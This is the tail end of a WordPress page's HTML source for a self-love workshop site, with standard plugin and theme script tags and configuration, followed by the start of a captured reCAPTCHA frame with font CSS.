var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.iamrosarago.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"nonce":"cbf52cc97a","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https:\/\/www.iamrosarago.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","connection_type":"classic","disable_badge":"1","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6Ld47V8pAAAAAI5N6z6z4waCZYtE0cF0uBfpQ_gs"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld47V8pAAAAAI5N6z6z4waCZYtE0cF0uBfpQ_gs&amp;ver=1.8.0" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=1.8.0" id="gforms_recaptcha_frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"159470726\",\"post\":\"29\",\"tz\":\"-4\",\"srv\":\"www.iamrosarago.com\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "159470726", "29" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202529.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/www.iamrosarago.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.iamrosarago.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.iamrosarago.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d7ae73b123"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":29,"title":"Self%20Love%20Workshop%20-%20I%20Am%20Rosa%20Rago","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.30.0" id="elementor-recaptcha_v3-api-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-column-bg-image-js-extra">
/* <![CDATA[ */
var fusionBgImageVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-bg-image.js?ver=1" id="fusion-column-bg-image-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.3" id="fusion-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.waypoints.js?ver=2.0.3" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1" id="jquery-request-animation-frame-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverflow.js?ver=1" id="jquery-hover-flow-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverintent.js?ver=1" id="jquery-hover-intent-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1" id="jquery-fade-js"></script>
<script type="text/javascript" id="fusion-equal-heights-js-extra">
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1" id="fusion-equal-heights-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1" id="fusion-parallax-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"0","status_yt":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"0","status_yt":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1" id="fusion-video-bg-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-waypoints.js?ver=1" id="fusion-waypoints-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.9","lightbox_desc":"1","lightbox_social":"1","lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/assets/min/js/general/avada-skip-link-focus-fix.js?ver=7.3" id="avada-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.3" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.3" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.3" id="avada-crossfade-images-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.3" id="avada-select-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=7.3" id="avada-tabs-widget-js"></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https:\/\/www.iamrosarago.com\/wp-admin\/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.3" id="avada-live-search-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.8.1" id="fusion-alert-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/assets/min/js/general/avada-woo-variations.js?ver=7.3" id="avada-woo-product-variations-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"","slideshow_autoplay":"","slideshow_speed":"7000","pagination_video_slide":"1","status_yt":"","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=6.8.1" id="fusion-flexslider-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/assets/min/js/general/avada-woo-products.js?ver=7.3" id="avada-woo-products-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-button.js?ver=6.8.1" id="fusion-button-js"></script>
<script type="text/javascript" id="fusion-container-js-extra">
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=1" id="fusion-container-js"></script>
<script type="text/javascript" id="avada-woocommerce-js-extra">
/* <![CDATA[ */
var avadaWooCommerceVars = {"order_actions":"Details","title_style_type":"none","woocommerce_shop_page_columns":"4","woocommerce_checkout_error":"Not all fields have been filled in correctly.","related_products_heading_size":"2","ajaxurl":"https:\/\/www.iamrosarago.com\/wp-admin\/admin-ajax.php","shop_page_bg_color":"#ffffff","shop_page_bg_color_lightness":"100","post_title_font_size":"18"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/assets/min/js/general/avada-woocommerce.js?ver=7.3" id="avada-woocommerce-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/assets/min/js/general/avada-woo-product-images.js?ver=7.3" id="avada-woo-product-images-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/assets/min/js/general/avada-gravity-forms.js?ver=7.3" id="avada-gravity-forms-js"></script>
<script type="text/javascript" id="avada-mobile-image-hover-js-extra">
/* <![CDATA[ */
var avadaMobileImageVars = {"side_header_break_point":"969","disable_mobile_image_hovers":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/assets/min/js/general/avada-mobile-image-hover.js?ver=7.3" id="avada-mobile-image-hover-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.3" id="avada-drop-down-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"969","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"","nav_height":"70","nav_highlight_border":"0","nav_highlight_style":"bottombar","logo_margin_top":"10px","logo_margin_bottom":"0px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=7.3" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"left","header_sticky":"","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"969","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=7.3" id="avada-menu-js"></script>
<script type="text/javascript" id="avada-sidebars-js-extra">
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v3","header_sticky":"","header_sticky_type2_layout":"menu_only","side_header_break_point":"969","header_sticky_tablet":"","sticky_header_shrinkage":"","nav_height":"70","sidebar_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/assets/min/js/general/avada-sidebars.js?ver=7.3" id="avada-sidebars-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.3" id="avada-scrollspy-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1100px","typography_sensitivity":"1","typography_factor":"1.5","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1" id="fusion-general-global-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/fusion-core/js/min/fusion-vertical-menu-widget.js?ver=5.3" id="avada-vertical-menu-widget-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1" id="fusion-video-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1" id="fusion-column-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.30.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.iamrosarago.com\/wp-admin\/admin-ajax.php","nonce":"43509e5e83","urls":{"assets":"https:\/\/www.iamrosarago.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.iamrosarago.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.iamrosarago.com\/cart\/","checkout_page_url":"https:\/\/www.iamrosarago.com","fragments_nonce":"23689d9ce9"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.iamrosarago.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.30.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.30.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript">
jQuery( document ).ready( function() {
var ajaxurl = 'https://www.iamrosarago.com/wp-admin/admin-ajax.php';
if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
jQuery( '.fusion-login-nonce' ).html( response );
});
}
});
</script>
</body>
</html><!-- WP Fastest Cache file was created in 2.498 seconds, on July 15, 2025 @ 8:37 am --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld47V8pAAAAAI5N6z6z4waCZYtE0cF0uBfpQ_gs&co=aHR0cHM6Ly93d3cuaWFtcm9zYXJhZ28uY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=n7q9jqwdgw2n
body_size: 48679
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, 